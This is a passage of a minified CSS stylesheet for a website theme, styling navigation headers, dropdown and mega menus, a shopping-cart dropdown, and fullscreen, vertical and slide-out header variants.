.nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before,.header-transparent .topbar-toggle-trigger-icon-style:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown:hover:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.active:before,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:hover:before{color:#00bcd4;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-actions,.header-transparent .navbar-actions{position:relative;float:right}.header .navbar-actions .navbar-actions-shrink,.header-center-aligned .navbar-actions .navbar-actions-shrink,.header-center-aligned-transparent .navbar-actions .navbar-actions-shrink,.header-transparent .navbar-actions .navbar-actions-shrink{line-height:90px;float:left;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-icon,.header-center-aligned .shopping-cart .shopping-cart-icon{font-size:18px;color:#34343c;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-amount,.header-center-aligned .shopping-cart .shopping-cart-amount,.header-center-aligned-transparent .shopping-cart .shopping-cart-amount,.header-transparent .shopping-cart .shopping-cart-amount{position:absolute;top:20px;right:-3px;width:20px;height:20px;display:inline-block;font-size:12px;font-weight:500;color:#fff;line-height:1.4;text-align:center;background:#00bcd4;vertical-align:middle;padding:2px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .shopping-cart .shopping-cart-menu,.header-center-aligned .shopping-cart .shopping-cart-menu,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu,.header-transparent .shopping-cart .shopping-cart-menu{position:absolute;top:100%;right:0;width:310px;display:none;line-height:1.4;z-index:1;background:#fff;border:1px solid #ebeef6;border-top:2px solid #00bcd4}.header .shopping-cart .shopping-cart-menu-title,.header-center-aligned .shopping-cart .shopping-cart-menu-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-title,.header-transparent .shopping-cart .shopping-cart-menu-title{display:block;font-size:20px;font-weight:400;color:#34343c;border-bottom:1px solid #ebeef6;padding:15px}.header .shopping-cart .shopping-cart-menu-content,.header-center-aligned .shopping-cart .shopping-cart-menu-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-content,.header-transparent .shopping-cart .shopping-cart-menu-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-content{display:block;padding:15px;border-bottom:1px solid #ebeef6}.header .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.header-transparent .shopping-cart .shopping-cart-menu-product-media .shopping-cart-menu-product-img,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-menu-product-media .topbar-e-sh-cart-menu-product-img,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-menu-product-media .topbar-t-sh-cart-menu-product-img{width:60px;height:auto}.header .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned .shopping-cart .shopping-cart-menu-product-name,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-name,.header-transparent .shopping-cart .shopping-cart-menu-product-name{display:block;font-size:15px;color:#34343c}.header .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned .shopping-cart .shopping-cart-menu-product-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-menu-product-price,.header-transparent .shopping-cart .shopping-cart-menu-product-price{display:block;font-size:14px;color:#535353;margin-top:5px}.header .shopping-cart .shopping-cart-close,.header-center-aligned .shopping-cart .shopping-cart-close,.header-center-aligned-transparent .shopping-cart .shopping-cart-close,.header-transparent .shopping-cart .shopping-cart-close,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-close,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-close{float:right;font-size:16px;color:#535353}.header .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned .shopping-cart .shopping-cart-subtotal-content,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-content,.header-transparent .shopping-cart .shopping-cart-subtotal-content,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-content,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-content{display:block;margin-bottom:10px}.header .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned .shopping-cart .shopping-cart-subtotal-title,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-title,.header-transparent .shopping-cart .shopping-cart-subtotal-title{font-size:16px;color:#34343c}.header .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned .shopping-cart .shopping-cart-subtotal-price,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-price,.header-transparent .shopping-cart .shopping-cart-subtotal-price{font-size:16px;color:#00bcd4;float:right}.header .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view,.header-transparent .shopping-cart .shopping-cart-subtotal-view,.topbar-e .topbar-e-sh-cart .topbar-e-sh-cart-subtotal-view,.topbar-t .topbar-t-sh-cart .topbar-t-sh-cart-subtotal-view{font-size:12px;text-align:center;margin-bottom:0}.header .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned .shopping-cart .shopping-cart-subtotal-view-link,.header-center-aligned-transparent .shopping-cart .shopping-cart-subtotal-view-link,.header-transparent .shopping-cart .shopping-cart-subtotal-view-link,.topbar-c .topbar-c-contacts .topbar-c-contacts-link{font-size:13px;color:#34343c}.display-block,.form-modal #form-modal-login.is-selected,.form-modal #form-modal-reset-password.is-selected,.form-modal #form-modal-signup.is-selected,.header .dropdown-submenu:hover .dropdown-menu,.header .shopping-cart:hover .shopping-cart-menu,.header-center-aligned .dropdown-submenu:hover .dropdown-menu,.header-center-aligned .shopping-cart:hover .shopping-cart-menu,.header-center-aligned-transparent .dropdown-submenu:hover .dropdown-menu,.header-center-aligned-transparent .shopping-cart:hover .shopping-cart-menu,.header-transparent .dropdown-submenu:hover .dropdown-menu,.header-transparent .shopping-cart:hover .shopping-cart-menu{display:block}.header .navbar-logo{width:250px;height:100px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header .navbar-logo .navbar-logo-wrap,.header-center-aligned .navbar-logo .navbar-logo-wrap,.header-center-aligned-transparent .navbar-logo .navbar-logo-wrap,.header-slide .header-slide-logo-wrap .header-slide-logo,.header-transparent .navbar-logo .navbar-logo-wrap{display:inline-block;padding:15px 0}.header .navbar-logo .navbar-logo-img{display:inline-block;width:100%;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header .navbar-nav .nav-item-child{font-size:11px;font-weight:700;color:#0066a5;border-right:1px solid #e8e8e8;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.navbar-nav>li:first-child{border-left:1px solid #e8e8e8}.header .dropdown-menu,.header-center-aligned .dropdown-menu,.header-center-aligned-transparent .dropdown-menu{min-width:235px;border:none;border-radius:0;box-shadow:none;padding:0;margin-top:1px}.header .dropdown-menu .dropdown-menu-item,.header-center-aligned .dropdown-menu .dropdown-menu-item,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item,.header-transparent .dropdown-menu .dropdown-menu-item{color:#4c4c57}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child{font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;padding:8px 20px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover{color:#fff;background:#00bcd4;padding-left:25px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child,.header-center-aligned .dropdown-submenu .dropdown-submenu-child,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child,.header-transparent .dropdown-submenu .dropdown-submenu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;cursor:pointer;padding:8px 20px;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .dropdown-submenu .dropdown-submenu-child:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:14px;font-family:FontAwesome;content:"\f105"}.header .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned .dropdown-submenu .dropdown-submenu-child:hover:after,.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child:hover,.header-transparent .dropdown-submenu .dropdown-submenu-child:hover:after,.sidebar-nav .sidebar-nav-comment-input:focus{color:#fff}.header .dropdown-submenu .dropdown-menu,.header-center-aligned .dropdown-submenu .dropdown-menu,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu,.header-transparent .dropdown-submenu .dropdown-menu{top:-1px;left:100%;margin-left:-.8px}.header .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-center-aligned-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left,.header-transparent .dropdown-submenu .dropdown-menu.dropdown-menu-left{left:-100%;margin-left:.5px}.header .mega-menu-list .mega-menu-title,.header-center-aligned .mega-menu-list .mega-menu-title,.header-center-aligned-transparent .mega-menu-list .mega-menu-title,.header-transparent .mega-menu-list .mega-menu-title{display:block;font-size:14px;font-weight:500;color:#34343c;text-transform:uppercase;margin-bottom:10px}.header .mega-menu-list .mega-menu-child,.header-center-aligned .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-decoration:none;text-transform:uppercase;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header .mega-menu-list .mega-menu-child:hover,.header-center-aligned .mega-menu-list .mega-menu-child:hover,.header-center-aligned-transparent .mega-menu-list .mega-menu-child:hover,.header-transparent .mega-menu-list .mega-menu-child:hover{color:#fff;background:#00bcd4;text-decoration:none;padding-left:10px;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-center-aligned .navbar-logo,.header-center-aligned .navbar-nav .nav-item-child,.header-center-aligned-transparent,.header-center-aligned-transparent .navbar-logo,.header-center-aligned-transparent .navbar-nav .nav-item-child,.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent,.header-transparent .shopping-cart .shopping-cart-icon{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned .navbar-actions,.header-center-aligned-transparent .navbar-actions{position:relative;z-index:1;float:right}.header-center-aligned .navbar-logo{position:absolute;left:50%;width:100%;height:85px;float:left;text-align:center;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned .navbar-logo .navbar-logo-img,.header-center-aligned-transparent .navbar-logo .navbar-logo-img,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img,.header-section-scroll .navbar-logo .navbar-logo-img,.header-vertical .navbar-logo .navbar-logo-img{display:inline-block;width:85px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-center-aligned .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#34343c;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent,.header-transparent{border:none;background:0 0;transition-duration:.4s}.search-field,.search-on-header-field{border-top:1px solid #ebeef6;z-index:9}.search-field,.search-on-header-field,.topbar-e{border-bottom:1px solid #ebeef6}.header-center-aligned-transparent .navbar,.header-transparent .navbar{background:0 0;border:none;border-radius:0;margin-bottom:0}.header-center-aligned-transparent .shopping-cart .shopping-cart-icon,.header-transparent .shopping-cart .shopping-cart-icon{font-size:18px;color:#fff;text-align:center;cursor:pointer;padding:0 9px;transition-duration:.4s}.header-center-aligned-transparent .navbar-logo{position:absolute;left:50%;width:100%;height:85px;text-align:center;float:left;max-height:90px;line-height:60px;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);transition-duration:.4s}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-white,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-white{display:inline-block;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark,.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo .header-fullscreen-nav-logo-img.header-fullscreen-nav-logo-img-dark,.header-transparent .navbar-logo .navbar-logo-img.navbar-logo-img-dark{display:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-center-aligned-transparent .navbar-nav .nav-item-child{font-size:13px;font-weight:500;color:#fff;background:0;line-height:90px;letter-spacing:1px;text-transform:uppercase;padding:0 17px;transition-duration:.4s}.header-center-aligned-transparent .dropdown-submenu .dropdown-submenu-child:after,.header-transparent .dropdown-submenu .dropdown-submenu-child:after{position:absolute;top:8px;right:12px;display:inline-block;font-size:12px;font-family:FontAwesome;content:"\f105"}.header-center-aligned-transparent .mega-menu-list .mega-menu-child,.header-transparent .mega-menu-list .mega-menu-child{display:block;font-size:13px;font-weight:400;color:#4c4c57;text-transform:uppercase;text-decoration:none;padding:8px 15px 8px 0;margin:0;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;transition:.3s ease-in-out}.header-fullscreen .navbar-fullscreen-navbar{z-index:999;background:0 0;border-bottom:1px solid rgba(255,255,255,.5)}.header-fullscreen .header-fullscreen-col{width:33.33333%;float:left}.header-fullscreen .header-fullscreen-nav-actions-left{padding:32px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger{position:relative;float:left;display:inline-block;width:30px;height:30px;text-align:center;text-decoration:none;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon{position:relative;top:3px;width:20px;height:1px;display:inline-block;background:#fff;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{position:absolute;left:0;width:20px;height:1px;background:#fff;content:" "}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:before{bottom:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger .header-fullscreen-nav-trigger-icon:after{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.back-to-top-theme:hover,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:after,.header-fullscreen .header-fullscreen-nav-actions-left .header-fullscreen-nav-trigger:hover .header-fullscreen-nav-trigger-icon:before{background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-logo-wrap{position:relative;top:0;left:50%;width:150px;height:auto;text-align:center;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-fullscreen .header-fullscreen-nav-logo-wrap .header-fullscreen-nav-logo{display:block;width:150px;height:auto;z-index:2001;max-height:95px;text-align:center;line-height:65px;padding:15px 0;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right{display:inline-block;text-align:right;padding:37px 0;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-actions-right .nav-item-child{color:#fff;line-height:20px;padding:7px 15px;background:#00bcd4;text-decoration:none}.header-fullscreen .header-fullscreen-nav-overlay{position:fixed;top:50%;left:50%;width:92%;height:auto;z-index:2000;visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.header-fullscreen .header-fullscreen-nav-overlay .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay .search-fullscreen-overlay-content{background:0 0;opacity:0;overflow:hidden;-webkit-transform:scale(.7,1);-moz-transform:scale(.7,1);transform:scale(.7,1);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-bg-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;background:rgba(247,248,250,.2);visibility:hidden;opacity:0;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close{position:fixed;top:15px;right:15px;width:30px;height:30px;font-size:30px;color:#34343c;text-align:center;text-decoration:none;vertical-align:middle;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-nav-bg-overlay .header-fullscreen-nav-close:hover{color:#00bcd4;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animated-headline-v1 .animated-headline-title .animated-headline-wrap b.is-visible,.header-fullscreen .header-fullscreen-nav-overlay-show,.search-fullscreen .search-fullscreen-overlay-show{visibility:visible}.header-fullscreen .header-fullscreen-nav-overlay-show .header-fullscreen-nav-overlay-content,.search-fullscreen .search-fullscreen-overlay-show .search-fullscreen-overlay-content{opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);transform:scale(1,1)}.header-fullscreen .header-fullscreen-nav-overlay-show~.header-fullscreen-nav-bg-overlay,.search-fullscreen .search-fullscreen-overlay-show~.search-fullscreen-bg-overlay{opacity:1;visibility:visible;background:#f7f8fa}.header-fullscreen .header-fullscreen-menu{max-width:500px;display:block;text-align:center;list-style:none;padding:0;margin:0 auto}.header-fullscreen .header-fullscreen-menu .nav-main-item{display:block;font-size:18px;color:#34343c}.header-fullscreen .header-fullscreen-menu .nav-main-item-child,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{display:block;color:#34343c;text-decoration:none;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{display:inline-block;font-size:14px;font-family:FontAwesome;color:#606060;content:"\f105";margin-left:10px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-submenu-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-main-item-child-dropdown.nav-item-open:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown.nav-item-open:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg);transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-fullscreen .header-fullscreen-menu .nav-main-item-child{font-size:18px;padding:10px 0}.header-fullscreen .header-fullscreen-menu .nav-main-item-child.nav-main-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-main-item-child.nav-main-item-child-dropdown:after{top:10px}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child{font-size:16px;padding:5px 0;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after,.header-vertical .header-vertical-menu .nav-submenu-item-child.nav-submenu-item-child-dropdown:after{top:5px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu,.header-vertical .header-vertical-menu .nav-dropdown-menu{display:none;list-style:none;-webkit-background-clip:padding-box;background-clip:padding-box;padding:0;margin:0 0 15px 10px}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-child,.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item{display:block;font-size:15px;color:#606060}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-item,.header-vertical .header-vertical-menu .nav-dropdown-menu .nav-dropdown-menu-item{padding:5px 0}.header-fullscreen .header-fullscreen-menu .nav-dropdown-menu .nav-dropdown-menu-link{display:block;font-size:15px;color:#606060;text-decoration:none}.header-section-scroll .navbar{background:#fff;border-radius:0;padding:10px;margin:10px}.header-section-scroll .navbar-toggle,.header-vertical .navbar-toggle{width:25px;height:25px;float:left;border:none;padding:0;margin:29px 0}.header-section-scroll .navbar-logo{width:auto;height:100%;display:block;float:none;text-align:center;margin:40px 25px}.header-section-scroll .navbar-logo .navbar-logo-wrap,.header-vertical .navbar-logo .navbar-logo-wrap{display:inline-block;padding:20px 0}.header-section-scroll .header-section-scroll-menu,.header-vertical .header-vertical-menu{list-style:none;padding:0;margin:0}.header-section-scroll .header-section-scroll-menu .nav-item{display:block;font-size:13px;font-weight:400;border-top:1px dashed #ebeef6;color:#34343c;letter-spacing:1px}.header-section-scroll .header-section-scroll-menu .nav-item:last-child{border-bottom:1px dashed #ebeef6}.header-section-scroll .header-section-scroll-menu .nav-item-child{display:block;font-size:13px;font-weight:400;color:#34343c;text-transform:uppercase;text-decoration:none;padding:10px}.header-section-scroll .header-section-scroll-copyright{font-size:14px;text-align:center;margin-bottom:0}.header-slide .header-slide-nav,.header-slide-subnav{background:#fff;margin-bottom:0;text-align:center;list-style:none}.header-slide .header-slide-logo-wrap{width:140px;height:140px;float:left;max-height:90px;line-height:60px;transition-duration:.4s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-logo-wrap .header-slide-logo-img{display:inline-block;width:120px;height:auto;max-width:100%;max-height:100%;vertical-align:middle}.header-slide-actions{position:relative;float:right;padding:35px 0}.header-slide .header-slide-menu-trigger{display:inline-block;width:20px;height:20px}.header-slide .header-slide-menu-trigger .toggle-icon{position:absolute;top:50%;right:0;width:20px;height:2px;background:#34343c;margin-top:-1px;margin-left:-10px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::after,.header-slide .header-slide-menu-trigger .toggle-icon::before{position:absolute;width:100%;height:100%;background:#34343c;content:" ";-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide .header-slide-menu-trigger .toggle-icon::before{-webkit-transform:translate3d(0,-6px,0);-moz-transform:translate3d(0,-6px,0);transform:translate3d(0,-6px,0)}.header-slide .header-slide-menu-trigger .toggle-icon::after{-webkit-transform:translate3d(0,6px,0);-moz-transform:translate3d(0,6px,0);transform:translate3d(0,6px,0)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::before{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-slide .header-slide-menu-trigger.menu-is-visible .toggle-icon::after{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-slide .header-slide-menu{border-bottom:1px solid #ececec}.header-slide .header-slide-nav{padding:0}.header-slide .header-slide-nav .header-slide-nav-item{display:inline-block;padding:20px}.header-slide .header-slide-nav .header-slide-nav-link{font-size:20px;font-weight:100;color:#34343c;text-decoration:none}.header-slide-subnav{position:absolute;left:50%;line-height:84px;padding-left:0;-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.header-slide-subnav .header-slide-subnav-item{display:inline-block;padding:5px 2px}.header-slide-subnav .header-slide-subnav-link{font-size:13px;font-weight:500;background:0 0;border-radius:50px;text-transform:uppercase;padding:7px 13px;text-decoration:none;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-slide-subnav .header-slide-subnav-link:hover,.shopify-product:hover .shopify-product-name,.theme-portfolio-v2 .cbp-l-filters-alignRight .cbp-filter-item:hover{color:#00bcd4;transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.header-transparent .navbar-logo,.header-transparent .navbar-logo .navbar-logo-img,.header-transparent .navbar-nav .nav-item-child,.header-vertical .header-vertical-menu .nav-main-item-child,.header-vertical .header-vertical-menu .nav-submenu-item-child,.language-push 